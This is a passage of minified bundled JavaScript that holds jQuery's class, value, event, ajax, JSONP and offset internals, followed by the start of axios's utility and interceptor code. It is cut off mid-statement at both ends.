H(t)?this.each(function(k){u(this).addClass(t.call(this,k,Kt(this)))}):(n=ir(t),n.length?this.each(function(){if(l=Kt(this),s=this.nodeType===1&&" "+Yt(l)+" ",s){for(f=0;f<n.length;f++)c=n[f],s.indexOf(" "+c+" ")<0&&(s+=c+" ");h=Yt(s),l!==h&&this.setAttribute("class",h)}}):this)},removeClass:function(t){var n,s,l,c,f,h;return H(t)?this.each(function(k){u(this).removeClass(t.call(this,k,Kt(this)))}):arguments.length?(n=ir(t),n.length?this.each(function(){if(l=Kt(this),s=this.nodeType===1&&" "+Yt(l)+" ",s){for(f=0;f<n.length;f++)for(c=n[f];s.indexOf(" "+c+" ")>-1;)s=s.replace(" "+c+" "," ");h=Yt(s),l!==h&&this.setAttribute("class",h)}}):this):this.attr("class","")},toggleClass:function(t,n){var s,l,c,f,h=typeof t,k=h==="string"||Array.isArray(t);return H(t)?this.each(function(E){u(this).toggleClass(t.call(this,E,Kt(this),n),n)}):typeof n=="boolean"&&k?n?this.addClass(t):this.removeClass(t):(s=ir(t),this.each(function(){if(k)for(f=u(this),c=0;c<s.length;c++)l=s[c],f.hasClass(l)?f.removeClass(l):f.addClass(l);else(t===void 0||h==="boolean")&&(l=Kt(this),l&&se.set(this,"__className__",l),this.setAttribute&&this.setAttribute("class",l||t===!1?"":se.get(this,"__className__")||""))}))},hasClass:function(t){var n,s,l=0;for(n=" "+t+" ";s=this[l++];)if(s.nodeType===1&&(" "+Yt(Kt(s))+" ").indexOf(n)>-1)return!0;return!1}});var sa=/\r/g;u.fn.extend({val:function(t){var n,s,l,c=this[0];return arguments.length?(l=H(t),this.each(function(f){var h;this.nodeType===1&&(l?h=t.call(this,f,u(this).val()):h=t,h==null?h="":typeof h=="number"?h+="":Array.isArray(h)&&(h=u.map(h,function(k){return k==null?"":k+""})),n=u.valHooks[this.type]||u.valHooks[this.nodeName.toLowerCase()],(!n||!("set"in n)||n.set(this,h,"value")===void 0)&&(this.value=h))})):c?(n=u.valHooks[c.type]||u.valHooks[c.nodeName.toLowerCase()],n&&"get"in n&&(s=n.get(c,"value"))!==void 0?s:(s=c.value,typeof s=="string"?s.replace(sa,""):s==null?"":s)):void 0}}),u.extend({valHooks:{option:{get:function(t){var n=u.find.attr(t,"value");return n!=null?n:Yt(u.text(t))}},select:{get:function(t){var n,s,l,c=t.options,f=t.selectedIndex,h=t.type==="select-one",k=h?null:[],E=h?f+1:c.length;for(f<0?l=E:l=h?f:0;l<E;l++)if(s=c[l],(s.selected||l===f)&&!s.disabled&&(!s.parentNode.disabled||!Me(s.parentNode,"optgroup"))){if(n=u(s).val(),h)return n;k.push(n)}return k},set:function(t,n){for(var s,l,c=t.options,f=u.makeArray(n),h=c.length;h--;)l=c[h],(l.selected=u.inArray(u.valHooks.option.get(l),f)>-1)&&(s=!0);return s||(t.selectedIndex=-1),f}}}}),u.each(["radio","checkbox"],function(){u.valHooks[this]={set:function(t,n){if(Array.isArray(n))return t.checked=u.inArray(u(t).val(),n)>-1}},I.checkOn||(u.valHooks[this].get=function(t){return t.getAttribute("value")===null?"on":t.value})}),I.focusin="onfocusin"in p;var Xr=/^(?:focusinfocus|focusoutblur)$/,Gr=function(t){t.stopPropagation()};u.extend(u.event,{trigger:function(t,n,s,l){var c,f,h,k,E,N,R,W,$=[s||fe],q=F.call(t,"type")?t.type:t,ne=F.call(t,"namespace")?t.namespace.split("."):[];if(f=W=h=s=s||fe,!(s.nodeType===3||s.nodeType===8)&&!Xr.test(q+u.event.triggered)&&(q.indexOf(".")>-1&&(ne=q.split("."),q=ne.shift(),ne.sort()),E=q.indexOf(":")<0&&"on"+q,t=t[u.expando]?t:new u.Event(q,typeof t=="object"&&t),t.isTrigger=l?2:3,t.namespace=ne.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+ne.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=s),n=n==null?[t]:u.makeArray(n,[t]),R=u.event.special[q]||{},!(!l&&R.trigger&&R.trigger.apply(s,n)===!1))){if(!l&&!R.noBubble&&!_e(s)){for(k=R.delegateType||q,Xr.test(k+q)||(f=f.parentNode);f;f=f.parentNode)$.push(f),h=f;h===(s.ownerDocument||fe)&&$.push(h.defaultView||h.parentWindow||p)}for(c=0;(f=$[c++])&&!t.isPropagationStopped();)W=f,t.type=c>1?k:R.bindType||q,N=(se.get(f,"events")||Object.create(null))[t.type]&&se.get(f,"handle"),N&&N.apply(f,n),N=E&&f[E],N&&N.apply&&Nt(f)&&(t.result=N.apply(f,n),t.result===!1&&t.preventDefault());return t.type=q,!l&&!t.isDefaultPrevented()&&(!R._default||R._default.apply($.pop(),n)===!1)&&Nt(s)&&E&&H(s[q])&&!_e(s)&&(h=s[E],h&&(s[E]=null),u.event.triggered=q,t.isPropagationStopped()&&W.addEventListener(q,Gr),s[q](),t.isPropagationStopped()&&W.removeEventListener(q,Gr),u.event.triggered=void 0,h&&(s[E]=h)),t.result}},simulate:function(t,n,s){var l=u.extend(new u.Event,s,{type:t,isSimulated:!0});u.event.trigger(l,null,n)}}),u.fn.extend({trigger:function(t,n){return this.each(function(){u.event.trigger(t,n,this)})},triggerHandler:function(t,n){var s=this[0];if(s)return u.event.trigger(t,n,s,!0)}}),I.focusin||u.each({focus:"focusin",blur:"focusout"},function(t,n){var s=function(l){u.event.simulate(n,l.target,u.event.fix(l))};u.event.special[n]={setup:function(){var l=this.ownerDocument||this.document||this,c=se.access(l,n);c||l.addEventListener(t,s,!0),se.access(l,n,(c||0)+1)},teardown:function(){var l=this.ownerDocument||this.document||this,c=se.access(l,n)-1;c?se.access(l,n,c):(l.removeEventListener(t,s,!0),se.remove(l,n))}}});var Si=p.location,Ur={guid:Date.now()},rr=/\?/;u.parseXML=function(t){var n,s;if(!t||typeof t!="string")return null;try{n=new p.DOMParser().parseFromString(t,"text/xml")}catch{}return s=n&&n.getElementsByTagName("parsererror")[0],(!n||s)&&u.error("Invalid XML: "+(s?u.map(s.childNodes,function(l){return l.textContent}).join(`
`):t)),n};var oa=/\[\]$/,Yr=/\r?\n/g,la=/^(?:submit|button|image|reset|file)$/i,ua=/^(?:input|select|textarea|keygen)/i;function nr(t,n,s,l){var c;if(Array.isArray(n))u.each(n,function(f,h){s||oa.test(t)?l(t,h):nr(t+"["+(typeof h=="object"&&h!=null?f:"")+"]",h,s,l)});else if(!s&&We(n)==="object")for(c in n)nr(t+"["+c+"]",n[c],s,l);else l(t,n)}u.param=function(t,n){var s,l=[],c=function(f,h){var k=H(h)?h():h;l[l.length]=encodeURIComponent(f)+"="+encodeURIComponent(k==null?"":k)};if(t==null)return"";if(Array.isArray(t)||t.jquery&&!u.isPlainObject(t))u.each(t,function(){c(this.name,this.value)});else for(s in t)nr(s,t[s],n,c);return l.join("&")},u.fn.extend({serialize:function(){return u.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=u.prop(this,"elements");return t?u.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!u(this).is(":disabled")&&ua.test(this.nodeName)&&!la.test(t)&&(this.checked||!O.test(t))}).map(function(t,n){var s=u(this).val();return s==null?null:Array.isArray(s)?u.map(s,function(l){return{name:n.name,value:l.replace(Yr,`\r
`)}}):{name:n.name,value:s.replace(Yr,`\r
`)}}).get()}});var da=/%20/g,ca=/#.*$/,fa=/([?&])_=[^&]*/,pa=/^(.*?):[ \t]*([^\r\n]*)$/mg,ha=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,va=/^(?:GET|HEAD)$/,ga=/^\/\//,Kr={},ar={},Jr="*/".concat("*"),sr=fe.createElement("a");sr.href=Si.href;function Qr(t){return function(n,s){typeof n!="string"&&(s=n,n="*");var l,c=0,f=n.toLowerCase().match(rt)||[];if(H(s))for(;l=f[c++];)l[0]==="+"?(l=l.slice(1)||"*",(t[l]=t[l]||[]).unshift(s)):(t[l]=t[l]||[]).push(s)}}function Zr(t,n,s,l){var c={},f=t===ar;function h(k){var E;return c[k]=!0,u.each(t[k]||[],function(N,R){var W=R(n,s,l);if(typeof W=="string"&&!f&&!c[W])return n.dataTypes.unshift(W),h(W),!1;if(f)return!(E=W)}),E}return h(n.dataTypes[0])||!c["*"]&&h("*")}function or(t,n){var s,l,c=u.ajaxSettings.flatOptions||{};for(s in n)n[s]!==void 0&&((c[s]?t:l||(l={}))[s]=n[s]);return l&&u.extend(!0,t,l),t}function ma(t,n,s){for(var l,c,f,h,k=t.contents,E=t.dataTypes;E[0]==="*";)E.shift(),l===void 0&&(l=t.mimeType||n.getResponseHeader("Content-Type"));if(l){for(c in k)if(k[c]&&k[c].test(l)){E.unshift(c);break}}if(E[0]in s)f=E[0];else{for(c in s){if(!E[0]||t.converters[c+" "+E[0]]){f=c;break}h||(h=c)}f=f||h}if(f)return f!==E[0]&&E.unshift(f),s[f]}function ba(t,n,s,l){var c,f,h,k,E,N={},R=t.dataTypes.slice();if(R[1])for(h in t.converters)N[h.toLowerCase()]=t.converters[h];for(f=R.shift();f;)if(t.responseFields[f]&&(s[t.responseFields[f]]=n),!E&&l&&t.dataFilter&&(n=t.dataFilter(n,t.dataType)),E=f,f=R.shift(),f){if(f==="*")f=E;else if(E!=="*"&&E!==f){if(h=N[E+" "+f]||N["* "+f],!h){for(c in N)if(k=c.split(" "),k[1]===f&&(h=N[E+" "+k[0]]||N["* "+k[0]],h)){h===!0?h=N[c]:N[c]!==!0&&(f=k[0],R.unshift(k[1]));break}}if(h!==!0)if(h&&t.throws)n=h(n);else try{n=h(n)}catch(W){return{state:"parsererror",error:h?W:"No conversion from "+E+" to "+f}}}}return{state:"success",data:n}}u.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Si.href,type:"GET",isLocal:ha.test(Si.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jr,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":u.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,n){return n?or(or(t,u.ajaxSettings),n):or(u.ajaxSettings,t)},ajaxPrefilter:Qr(Kr),ajaxTransport:Qr(ar),ajax:function(t,n){typeof t=="object"&&(n=t,t=void 0),n=n||{};var s,l,c,f,h,k,E,N,R,W,$=u.ajaxSetup({},n),q=$.context||$,ne=$.context&&(q.nodeType||q.jquery)?u(q):u.event,be=u.Deferred(),ae=u.Callbacks("once memory"),et=$.statusCode||{},Ke={},wt={},Re="canceled",me={readyState:0,getResponseHeader:function(Oe){var Ve;if(E){if(!f)for(f={};Ve=pa.exec(c);)f[Ve[1].toLowerCase()+" "]=(f[Ve[1].toLowerCase()+" "]||[]).concat(Ve[2]);Ve=f[Oe.toLowerCase()+" "]}return Ve==null?null:Ve.join(", ")},getAllResponseHeaders:function(){return E?c:null},setRequestHeader:function(Oe,Ve){return E==null&&(Oe=wt[Oe.toLowerCase()]=wt[Oe.toLowerCase()]||Oe,Ke[Oe]=Ve),this},overrideMimeType:function(Oe){return E==null&&($.mimeType=Oe),this},statusCode:function(Oe){var Ve;if(Oe)if(E)me.always(Oe[me.status]);else for(Ve in Oe)et[Ve]=[et[Ve],Oe[Ve]];return this},abort:function(Oe){var Ve=Oe||Re;return s&&s.abort(Ve),gt(0,Ve),this}};if(be.promise(me),$.url=((t||$.url||Si.href)+"").replace(ga,Si.protocol+"//"),$.type=n.method||n.type||$.method||$.type,$.dataTypes=($.dataType||"*").toLowerCase().match(rt)||[""],$.crossDomain==null){k=fe.createElement("a");try{k.href=$.url,k.href=k.href,$.crossDomain=sr.protocol+"//"+sr.host!=k.protocol+"//"+k.host}catch{$.crossDomain=!0}}if($.data&&$.processData&&typeof $.data!="string"&&($.data=u.param($.data,$.traditional)),Zr(Kr,$,n,me),E)return me;N=u.event&&$.global,N&&u.active++===0&&u.event.trigger("ajaxStart"),$.type=$.type.toUpperCase(),$.hasContent=!va.test($.type),l=$.url.replace(ca,""),$.hasContent?$.data&&$.processData&&($.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&($.data=$.data.replace(da,"+")):(W=$.url.slice(l.length),$.data&&($.processData||typeof $.data=="string")&&(l+=(rr.test(l)?"&":"?")+$.data,delete $.data),$.cache===!1&&(l=l.replace(fa,"$1"),W=(rr.test(l)?"&":"?")+"_="+Ur.guid+++W),$.url=l+W),$.ifModified&&(u.lastModified[l]&&me.setRequestHeader("If-Modified-Since",u.lastModified[l]),u.etag[l]&&me.setRequestHeader("If-None-Match",u.etag[l])),($.data&&$.hasContent&&$.contentType!==!1||n.contentType)&&me.setRequestHeader("Content-Type",$.contentType),me.setRequestHeader("Accept",$.dataTypes[0]&&$.accepts[$.dataTypes[0]]?$.accepts[$.dataTypes[0]]+($.dataTypes[0]!=="*"?", "+Jr+"; q=0.01":""):$.accepts["*"]);for(R in $.headers)me.setRequestHeader(R,$.headers[R]);if($.beforeSend&&($.beforeSend.call(q,me,$)===!1||E))return me.abort();if(Re="abort",ae.add($.complete),me.done($.success),me.fail($.error),s=Zr(ar,$,n,me),!s)gt(-1,"No Transport");else{if(me.readyState=1,N&&ne.trigger("ajaxSend",[me,$]),E)return me;$.async&&$.timeout>0&&(h=p.setTimeout(function(){me.abort("timeout")},$.timeout));try{E=!1,s.send(Ke,gt)}catch(Oe){if(E)throw Oe;gt(-1,Oe)}}function gt(Oe,Ve,Mi,ji){var xt,Jt,Qt,mt,Ft,St=Ve;E||(E=!0,h&&p.clearTimeout(h),s=void 0,c=ji||"",me.readyState=Oe>0?4:0,xt=Oe>=200&&Oe<300||Oe===304,Mi&&(mt=ma($,me,Mi)),!xt&&u.inArray("script",$.dataTypes)>-1&&u.inArray("json",$.dataTypes)<0&&($.converters["text script"]=function(){}),mt=ba($,mt,me,xt),xt?($.ifModified&&(Ft=me.getResponseHeader("Last-Modified"),Ft&&(u.lastModified[l]=Ft),Ft=me.getResponseHeader("etag"),Ft&&(u.etag[l]=Ft)),Oe===204||$.type==="HEAD"?St="nocontent":Oe===304?St="notmodified":(St=mt.state,Jt=mt.data,Qt=mt.error,xt=!Qt)):(Qt=St,(Oe||!St)&&(St="error",Oe<0&&(Oe=0))),me.status=Oe,me.statusText=(Ve||St)+"",xt?be.resolveWith(q,[Jt,St,me]):be.rejectWith(q,[me,St,Qt]),me.statusCode(et),et=void 0,N&&ne.trigger(xt?"ajaxSuccess":"ajaxError",[me,$,xt?Jt:Qt]),ae.fireWith(q,[me,St]),N&&(ne.trigger("ajaxComplete",[me,$]),--u.active||u.event.trigger("ajaxStop")))}return me},getJSON:function(t,n,s){return u.get(t,n,s,"json")},getScript:function(t,n){return u.get(t,void 0,n,"script")}}),u.each(["get","post"],function(t,n){u[n]=function(s,l,c,f){return H(l)&&(f=f||c,c=l,l=void 0),u.ajax(u.extend({url:s,type:n,dataType:f,data:l,success:c},u.isPlainObject(s)&&s))}}),u.ajaxPrefilter(function(t){var n;for(n in t.headers)n.toLowerCase()==="content-type"&&(t.contentType=t.headers[n]||"")}),u._evalUrl=function(t,n,s){return u.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(l){u.globalEval(l,n,s)}})},u.fn.extend({wrapAll:function(t){var n;return this[0]&&(H(t)&&(t=t.call(this[0])),n=u(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&n.insertBefore(this[0]),n.map(function(){for(var s=this;s.firstElementChild;)s=s.firstElementChild;return s}).append(this)),this},wrapInner:function(t){return H(t)?this.each(function(n){u(this).wrapInner(t.call(this,n))}):this.each(function(){var n=u(this),s=n.contents();s.length?s.wrapAll(t):n.append(t)})},wrap:function(t){var n=H(t);return this.each(function(s){u(this).wrapAll(n?t.call(this,s):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){u(this).replaceWith(this.childNodes)}),this}}),u.expr.pseudos.hidden=function(t){return!u.expr.pseudos.visible(t)},u.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},u.ajaxSettings.xhr=function(){try{return new p.XMLHttpRequest}catch{}};var ya={0:200,1223:204},ki=u.ajaxSettings.xhr();I.cors=!!ki&&"withCredentials"in ki,I.ajax=ki=!!ki,u.ajaxTransport(function(t){var n,s;if(I.cors||ki&&!t.crossDomain)return{send:function(l,c){var f,h=t.xhr();if(h.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(f in t.xhrFields)h[f]=t.xhrFields[f];t.mimeType&&h.overrideMimeType&&h.overrideMimeType(t.mimeType),!t.crossDomain&&!l["X-Requested-With"]&&(l["X-Requested-With"]="XMLHttpRequest");for(f in l)h.setRequestHeader(f,l[f]);n=function(k){return function(){n&&(n=s=h.onload=h.onerror=h.onabort=h.ontimeout=h.onreadystatechange=null,k==="abort"?h.abort():k==="error"?typeof h.status!="number"?c(0,"error"):c(h.status,h.statusText):c(ya[h.status]||h.status,h.statusText,(h.responseType||"text")!=="text"||typeof h.responseText!="string"?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=n(),s=h.onerror=h.ontimeout=n("error"),h.onabort!==void 0?h.onabort=s:h.onreadystatechange=function(){h.readyState===4&&p.setTimeout(function(){n&&s()})},n=n("abort");try{h.send(t.hasContent&&t.data||null)}catch(k){if(n)throw k}},abort:function(){n&&n()}}}),u.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),u.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return u.globalEval(t),t}}}),u.ajaxPrefilter("script",function(t){t.cache===void 0&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),u.ajaxTransport("script",function(t){if(t.crossDomain||t.scriptAttrs){var n,s;return{send:function(l,c){n=u("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",s=function(f){n.remove(),s=null,f&&c(f.type==="error"?404:200,f.type)}),fe.head.appendChild(n[0])},abort:function(){s&&s()}}}});var en=[],lr=/(=)\?(?=&|$)|\?\?/;u.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=en.pop()||u.expando+"_"+Ur.guid++;return this[t]=!0,t}}),u.ajaxPrefilter("json jsonp",function(t,n,s){var l,c,f,h=t.jsonp!==!1&&(lr.test(t.url)?"url":typeof t.data=="string"&&(t.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&lr.test(t.data)&&"data");if(h||t.dataTypes[0]==="jsonp")return l=t.jsonpCallback=H(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,h?t[h]=t[h].replace(lr,"$1"+l):t.jsonp!==!1&&(t.url+=(rr.test(t.url)?"&":"?")+t.jsonp+"="+l),t.converters["script json"]=function(){return f||u.error(l+" was not called"),f[0]},t.dataTypes[0]="json",c=p[l],p[l]=function(){f=arguments},s.always(function(){c===void 0?u(p).removeProp(l):p[l]=c,t[l]&&(t.jsonpCallback=n.jsonpCallback,en.push(l)),f&&H(c)&&c(f[0]),f=c=void 0}),"script"}),I.createHTMLDocument=function(){var t=fe.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",t.childNodes.length===2}(),u.parseHTML=function(t,n,s){if(typeof t!="string")return[];typeof n=="boolean"&&(s=n,n=!1);var l,c,f;return n||(I.createHTMLDocument?(n=fe.implementation.createHTMLDocument(""),l=n.createElement("base"),l.href=fe.location.href,n.head.appendChild(l)):n=fe),c=qe.exec(t),f=!s&&[],c?[n.createElement(c[1])]:(c=ee([t],n,f),f&&f.length&&u(f).remove(),u.merge([],c.childNodes))},u.fn.load=function(t,n,s){var l,c,f,h=this,k=t.indexOf(" ");return k>-1&&(l=Yt(t.slice(k)),t=t.slice(0,k)),H(n)?(s=n,n=void 0):n&&typeof n=="object"&&(c="POST"),h.length>0&&u.ajax({url:t,type:c||"GET",dataType:"html",data:n}).done(function(E){f=arguments,h.html(l?u("<div>").append(u.parseHTML(E)).find(l):E)}).always(s&&function(E,N){h.each(function(){s.apply(this,f||[E.responseText,N,E])})}),this},u.expr.pseudos.animated=function(t){return u.grep(u.timers,function(n){return t===n.elem}).length},u.offset={setOffset:function(t,n,s){var l,c,f,h,k,E,N,R=u.css(t,"position"),W=u(t),$={};R==="static"&&(t.style.position="relative"),k=W.offset(),f=u.css(t,"top"),E=u.css(t,"left"),N=(R==="absolute"||R==="fixed")&&(f+E).indexOf("auto")>-1,N?(l=W.position(),h=l.top,c=l.left):(h=parseFloat(f)||0,c=parseFloat(E)||0),H(n)&&(n=n.call(t,s,u.extend({},k))),n.top!=null&&($.top=n.top-k.top+h),n.left!=null&&($.left=n.left-k.left+c),"using"in n?n.using.call(t,$):W.css($)}},u.fn.extend({offset:function(t){if(arguments.length)return t===void 0?this:this.each(function(c){u.offset.setOffset(this,t,c)});var n,s,l=this[0];if(!!l)return l.getClientRects().length?(n=l.getBoundingClientRect(),s=l.ownerDocument.defaultView,{top:n.top+s.pageYOffset,left:n.left+s.pageXOffset}):{top:0,left:0}},position:function(){if(!!this[0]){var t,n,s,l=this[0],c={top:0,left:0};if(u.css(l,"position")==="fixed")n=l.getBoundingClientRect();else{for(n=this.offset(),s=l.ownerDocument,t=l.offsetParent||s.documentElement;t&&(t===s.body||t===s.documentElement)&&u.css(t,"position")==="static";)t=t.parentNode;t&&t!==l&&t.nodeType===1&&(c=u(t).offset(),c.top+=u.css(t,"borderTopWidth",!0),c.left+=u.css(t,"borderLeftWidth",!0))}return{top:n.top-c.top-u.css(l,"marginTop",!0),left:n.left-c.left-u.css(l,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&u.css(t,"position")==="static";)t=t.offsetParent;return t||a})}}),u.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,n){var s=n==="pageYOffset";u.fn[t]=function(l){return yt(this,function(c,f,h){var k;if(_e(c)?k=c:c.nodeType===9&&(k=c.defaultView),h===void 0)return k?k[n]:c[f];k?k.scrollTo(s?k.pageXOffset:h,s?h:k.pageYOffset):c[f]=h},t,l,arguments.length)}}),u.each(["top","left"],function(t,n){u.cssHooks[n]=Bi(I.pixelPosition,function(s,l){if(l)return l=Gt(s,n),ft.test(l)?u(s).position()[n]+"px":l})}),u.each({Height:"height",Width:"width"},function(t,n){u.each({padding:"inner"+t,content:n,"":"outer"+t},function(s,l){u.fn[l]=function(c,f){var h=arguments.length&&(s||typeof c!="boolean"),k=s||(c===!0||f===!0?"margin":"border");return yt(this,function(E,N,R){var W;return _e(E)?l.indexOf("outer")===0?E["inner"+t]:E.document.documentElement["client"+t]:E.nodeType===9?(W=E.documentElement,Math.max(E.body["scroll"+t],W["scroll"+t],E.body["offset"+t],W["offset"+t],W["client"+t])):R===void 0?u.css(E,N,k):u.style(E,N,R,k)},n,h?c:void 0,h)}})}),u.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,n){u.fn[n]=function(s){return this.on(n,s)}}),u.fn.extend({bind:function(t,n,s){return this.on(t,null,n,s)},unbind:function(t,n){return this.off(t,null,n)},delegate:function(t,n,s,l){return this.on(n,t,s,l)},undelegate:function(t,n,s){return arguments.length===1?this.off(t,"**"):this.off(n,t||"**",s)},hover:function(t,n){return this.mouseenter(t).mouseleave(n||t)}}),u.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){u.fn[n]=function(s,l){return arguments.length>0?this.on(n,null,s,l):this.trigger(n)}});var wa=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;u.proxy=function(t,n){var s,l,c;if(typeof n=="string"&&(s=t[n],n=t,t=s),!!H(t))return l=M.call(arguments,2),c=function(){return t.apply(n||this,l.concat(M.call(arguments)))},c.guid=t.guid=t.guid||u.guid++,c},u.holdReady=function(t){t?u.readyWait++:u.ready(!0)},u.isArray=Array.isArray,u.parseJSON=JSON.parse,u.nodeName=Me,u.isFunction=H,u.isWindow=_e,u.camelCase=Ue,u.type=We,u.now=Date.now,u.isNumeric=function(t){var n=u.type(t);return(n==="number"||n==="string")&&!isNaN(t-parseFloat(t))},u.trim=function(t){return t==null?"":(t+"").replace(wa,"$1")};var xa=p.jQuery,Ta=p.$;return u.noConflict=function(t){return p.$===u&&(p.$=Ta),t&&p.jQuery===u&&(p.jQuery=xa),u},typeof y>"u"&&(p.jQuery=p.$=u),u})})(In);const Le=In.exports;var $n={exports:{}},$r={exports:{}},zn=function(p,y){return function(){for(var P=new Array(arguments.length),M=0;M<P.length;M++)P[M]=arguments[M];return p.apply(y,P)}},qa=zn,zr=Object.prototype.toString,Rr=function(b){return function(p){var y=zr.call(p);return b[y]||(b[y]=y.slice(8,-1).toLowerCase())}}(Object.create(null));function ri(b){return b=b.toLowerCase(),function(y){return Rr(y)===b}}function Br(b){return Array.isArray(b)}function Ki(b){return typeof b>"u"}function ja(b){return b!==null&&!Ki(b)&&b.constructor!==null&&!Ki(b.constructor)&&typeof b.constructor.isBuffer=="function"&&b.constructor.isBuffer(b)}var Rn=ri("ArrayBuffer");function _a(b){var p;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?p=ArrayBuffer.isView(b):p=b&&b.buffer&&Rn(b.buffer),p}function Fa(b){return typeof b=="string"}function Va(b){return typeof b=="number"}function Bn(b){return b!==null&&typeof b=="object"}function Ui(b){if(Rr(b)!=="object")return!1;var p=Object.getPrototypeOf(b);return p===null||p===Object.prototype}var Wa=ri("Date"),Xa=ri("File"),Ga=ri("Blob"),Ua=ri("FileList");function Hr(b){return zr.call(b)==="[object Function]"}function Ya(b){return Bn(b)&&Hr(b.pipe)}function Ka(b){var p="[object FormData]";return b&&(typeof FormData=="function"&&b instanceof FormData||zr.call(b)===p||Hr(b.toString)&&b.toString()===p)}var Ja=ri("URLSearchParams");function Qa(b){return b.trim?b.trim():b.replace(/^\s+|\s+$/g,"")}function Za(){return typeof navigator<"u"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window<"u"&&typeof document<"u"}function qr(b,p){if(!(b===null||typeof b>"u"))if(typeof b!="object"&&(b=[b]),Br(b))for(var y=0,w=b.length;y<w;y++)p.call(null,b[y],y,b);else for(var P in b)Object.prototype.hasOwnProperty.call(b,P)&&p.call(null,b[P],P,b)}function Nr(){var b={};function p(P,M){Ui(b[M])&&Ui(P)?b[M]=Nr(b[M],P):Ui(P)?b[M]=Nr({},P):Br(P)?b[M]=P.slice():b[M]=P}for(var y=0,w=arguments.length;y<w;y++)qr(arguments[y],p);return b}function es(b,p,y){return qr(p,function(P,M){y&&typeof P=="function"?b[M]=qa(P,y):b[M]=P}),b}function ts(b){return b.charCodeAt(0)===65279&&(b=b.slice(1)),b}function is(b,p,y,w){b.prototype=Object.create(p.prototype,w),b.prototype.constructor=b,y&&Object.assign(b.prototype,y)}function rs(b,p,y){var w,P,M,G={};p=p||{};do{for(w=Object.getOwnPropertyNames(b),P=w.length;P-- >0;)M=w[P],G[M]||(p[M]=b[M],G[M]=!0);b=Object.getPrototypeOf(b)}while(b&&(!y||y(b,p))&&b!==Object.prototype);return p}function ns(b,p,y){b=String(b),(y===void 0||y>b.length)&&(y=b.length),y-=p.length;var w=b.indexOf(p,y);return w!==-1&&w===y}function as(b){if(!b)return null;var p=b.length;if(Ki(p))return null;for(var y=new Array(p);p-- >0;)y[p]=b[p];return y}var ss=function(b){return function(p){return b&&p instanceof b}}(typeof Uint8Array<"u"&&Object.getPrototypeOf(Uint8Array)),ot={isArray:Br,isArrayBuffer:Rn,isBuffer:ja,isFormData:Ka,isArrayBufferView:_a,isString:Fa,isNumber:Va,isObject:Bn,isPlainObject:Ui,isUndefined:Ki,isDate:Wa,isFile:Xa,isBlob:Ga,isFunction:Hr,isStream:Ya,isURLSearchParams:Ja,isStandardBrowserEnv:Za,forEach:qr,merge:Nr,extend:es,trim:Qa,stripBOM:ts,inherits:is,toFlatObject:rs,kindOf:Rr,kindOfTest:ri,endsWith:ns,toArray:as,isTypedArray:ss,isFileList:Ua},ci=ot;function cn(b){return encodeURIComponent(b).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var Hn=function(p,y,w){if(!y)return p;var P;if(w)P=w(y);else if(ci.isURLSearchParams(y))P=y.toString();else{var M=[];ci.forEach(y,function(ie,ye){ie===null||typeof ie>"u"||(ci.isArray(ie)?ye=ye+"[]":ie=[ie],ci.forEach(ie,function(F){ci.isDate(F)?F=F.toISOString():ci.isObject(F)&&(F=JSON.stringify(F)),M.push(cn(ye)+"="+cn(F))}))}),P=M.join("&")}if(P){var G=p.indexOf("#");G!==-1&&(p=p.slice(0,G)),p+=(p.indexOf("?")===-1?"?":"&")+P}return p},os=ot;function Ji(){this.handlers=[]}Ji.prototype.use=function(p,y,w){return this.handlers.push({fulfilled:p,rejected:y,synchronous:w?w.synchronous:!1,runWhen:w?w.runWhen:null}),this.handlers.length-1};Ji.prototype.eject=function(p){this.handlers[p]&&(this.handlers[p]=null)};Ji.prototype.forEach=function(p){os.forEach(this.handlers,function(w){w!==null&&p(w)})};var ls=Ji,us=ot,ds=function(p,y){us.forEach(p,function(P,M){M!==y&&M.toUpperCase()===y.toUpperCase()&&(p[y]=P,delete p[M])})},qn=ot;function 